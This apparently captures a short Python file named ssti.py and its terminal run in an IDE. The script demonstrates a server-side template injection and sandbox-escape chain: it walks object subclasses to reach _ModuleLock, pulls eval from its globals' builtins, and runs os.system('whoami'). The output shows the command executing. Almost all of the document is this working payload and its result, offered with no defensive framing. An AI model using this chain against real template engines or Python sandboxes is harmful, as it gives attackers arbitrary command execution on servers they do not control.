 ssti.py
1 print ({}.__class__.__bases__[0].__subclasses__()[80].__name__)
2 print("\n")
3 #####################
4 for i in {}.__class__.__bases__[0].__subclasses__():
5 if i.__name__=='_ModuleLock':
6 print(i.__init__.__globals__['__builtins__']['eval']("__import__('os').system('whoami')"))
7
8
问题 输出 调试控制台 端口 终端
ubuntu@VM-24-7-ubuntu:~/temp$ python3 ssti.py
_ModuleLock
ubuntu
0